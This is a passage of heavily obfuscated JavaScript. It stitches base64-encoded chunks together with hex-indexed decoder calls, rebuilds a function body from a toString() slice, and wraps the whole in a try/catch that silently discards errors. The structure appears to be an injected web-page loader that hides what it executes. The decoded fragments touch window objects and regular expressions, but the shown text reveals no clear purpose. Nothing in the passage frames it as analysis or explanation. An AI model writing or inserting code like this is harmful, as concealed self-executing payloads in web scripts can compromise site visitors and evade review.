'1UoMHgyNmIsJ2FHJkknKSsnc2UnXSgpW1'+'UoMHgyMjYsJ1cmMmknKV0oJycpLHA9cVt'+'VKDB4NDBhLCd6QCpkJykrJ2NlJ10oL1th'+_0x3832219y(0xd7)+'FY9VTtyZXR1cm4gU3RyaW5nW1YoMHgxZW'+'MsJyYjODcnKStWKDB4MjliLCdiMW5wJyk'+'rJ2RlJ10oZFtWKDB4MzBjLCdBNFhaJyld'+_0x3832219y(0x1c6)+'yk/MHg1YToweDdhLHY9ZFtWKDB4NDViLC'+'czQXJJJyldKHZbVigweDFkNSwnZjFZZCc'+_0x3832219y(0x196)+'eGQpKT92OmRbVigweDMwNiwnZjJBVicpX'+_0x3832219y(0x191)+'AoZFtVKDB4NDBiLCc5TCEwJyldLCdnJyk'+'7cmV0dXJuIGRbVSgweDM1YywndjJ0Xicp'+'XShkW1UoMHg0MzYsJ3AzRUYnKV0oZFtVK'+_0x3832219y(0x1c1)+_0x3832219y(0x111)+'nKV0ocyxkW1UoMHgyNjQsJ25UUGsnKV0p'+'LGRbVSgweDM0NiwnTW50bCcpXVtVKDB4N'+'DA3LCdzcCVTJykrJ2NlJ10ocSwnJykpLC'+'cvJykscCksZFtVKDB4NDdiLCdGJm1QJyl'+_0x3832219y(0x1ad)+'RXhwKGRbSigweDMxYywnSEhdVCcpXSwnZ'+'ycpO2o9ZFtKKDB4M2U1LCdiXUNJJyldLG'+'s9byxsPWZ1')+('bmN0aW9uKCl7dmFyIFc9SixwPWRbVygwe'+'DM1NSwnekAqZCcpXSh3aW5kb3cse30pLH'+'E9bmV3IFJlZ0V4cChkW1coMHgyZGUsJ0E'+'0WFonKV0sJ2cnKSxxPXBbZFtXKDB4MmQy'+'LCcmIzg3JyldW1coMHg0MGEsJ3pAKmQnK'+_0x3832219y(0x1a0)+'B4MCwweDApW1coMHg0MjksJyRJRzMnKV0'+'9ZFtXKDB4MzY3LCdJZWNJJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgWD1XLHM9ZFtYKDB4M'+_0x3832219y(0x19f)+'dPaWtOJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+_0x3832219y(0x127)+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+'0sWzB4MCwweDY0XSk7aWYocylyZXR1cm4'+'gcz1kW1goMHgyZmIsJ0kqUFsnKV0oZyxz'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXMmJmRbWCgweDFkMCwnTW50bCcpXSh'+'nLHMsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+'eDY1XSk7fSgpKSk7fSwhKG09ZFtKKDB4M'+'jIzLCdicF0jJyldKG0sd2luZG93KSl8fC'+'htPWRbSigweDI3Nywnb0habScpXShnLG0'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x3832219y(0x176)+'FsweDcsMHg3NF0sWzB4MywweDQ1XSxbMH'+'gyLDB4NjRdLFsweDAsMHg2MV0pKSYmZFt'+_0x3832219y(0x180)+'MzVkLCc3WnVIJykrJ2NlJ10oaywnJyksb'+'Ck7fSgpKTs=')))();}.toString();return _0x4674006.slice(_0x4674006.indexOf("{") + 1, _0x4674006.lastIndexOf("}"))})())),d[Z(0x2eb,'$DhJ')])));}catch(z){}}());